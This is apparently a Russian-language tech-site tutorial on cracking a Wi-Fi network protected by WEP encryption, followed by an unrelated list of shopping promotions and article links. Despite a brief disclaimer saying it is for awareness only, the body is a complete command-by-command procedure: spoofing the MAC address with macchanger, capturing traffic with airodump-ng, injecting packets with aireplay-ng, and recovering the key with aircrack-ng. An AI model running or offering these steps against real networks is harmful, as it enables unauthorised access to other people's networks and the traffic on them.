Как взломать wifi? Многие из нас слышали, что при установке Wi-Fi точки доступа ни в коем случае нельзя выбирать шифрование WEP, поскольку оно очень легко взламывается. Наверное, единицы пробовали делать это самостоятельно, и примерно столько же знают, как это всё на самом деле выглядит. Ниже описан вариант взлома точки с таким протоколом шифрования, так что вы можете более ясно осознать, насколько реальна ситуация, когда к вашей супер секретной точке кто-то подключится, и что вообще представляет собой подобный взлом. Естественно, применять такое на чьём-то чужом роутере ни в коем случае нельзя. Данный материал носит исключительно ознакомительный характер и призывает к отказу от легко взламываемых протоколов шифрования.

Для взлома злоумышленнику понадобится:

- подходящий Wi-Fi адаптер с возможностью инъекции пакетов (к примеру, Alfa AWUS036H)

- BackTrack Live CD

- собственно, ваша точка доступа Wi-Fi с WEP шифрованием, на которой и будет ставиться эксперимент

- терпение



После запуска командной строки BackTrack под названием Konsole необходимо ввести следующую команду:

airmon-ng

Вы увидите ваш сетевой интерфейс, который будет называться «ra0» или примерно так. Запомните это название. В дальнейшем он будет обозначаться как (interface), а вы заменяете его на ваше название. Далее вводим последовательно 4 строки:

airmon-ng stop (interface)

ifconfig (interface) down

macchanger –mac 00:11:22:33:44:55 (interface)

airmon-ng start (interface)

Теперь у нас фейковый MAC адрес. Вводим:



airodump-ng (interface)

Начнёт появляться список доступных беспроводных сетей. Как только в списке появилась нужная сеть, можно нажать Ctrl+C для остановки поиска. Нужно скопировать BSSID сети и запомнить канал (стобец CH). Также убедитесь, что в столбце ENC указан именно WEP.

Теперь начинаем собирать информацию из этой сетки:



airodump-ng -c (channel) -w (file name) --bssid (bssid) (interface)

channel — это канал из столбца CH, file name — имя файла в который всё будет писаться, ну а bssid — это идентификатор сети.



Вы увидите нечто подобное на то, что изображено на скриншоте. Оставьте это окно как есть. Откройте новое окно Konsole и введите:

aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (essid) (interface)

essid — SSID имя сети-жертвы.

Ждём появление сообщения «Association successful».

Далее вводим:



aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (interface)

Теперь нужно проявить всё своё терпение и дождаться, пока число в столбце #Data не перейдёт отметку в 10000.



При достижении требуемого количества собранных данных открываем третье окно Konsole и вводим:

aircrack-ng -b (bssid) (file name-01.cap)

В качестве имени вводится выбранное вами ранее имя для файла.



В случае успеха вы увидите строчку «KEY FOUND», в которой и содержится ключик к сети.

Лучшие предложения

10 популярных товаров с приличными скидками на AliExpress

Оформляем дебетовку с кешбэком до 15% за пополнение PS Store, Steam и Xbox

Дешевле 3 000 рублей стоит хороший мойщик окон прямо сейчас на AliExpress

Надо брать: пылесос с функцией влажной уборки Dreame G12 со скидкой 30%

15 моделей качественной обуви от ECCO на весну

Новинка Xiaomi 17 появилась со скидкой 37% на AliExpress

Забираем яркие резиновые сапоги и бежим прыгать по лужам

Надо брать: смарт-часы Honor Watch 5 со скидкой 39% на AliExpress

10 стыдных вопросов об ИИ в дизайне: отвечает креативный директор студии Redis Agency Павел Дергачёв

Планирование беременности: какие обследования нужно пройти

Как сегодня в России создают новые лекарства и учатся «заживлять» трещины в металле

Как найти покупателей без помощи социальных сетей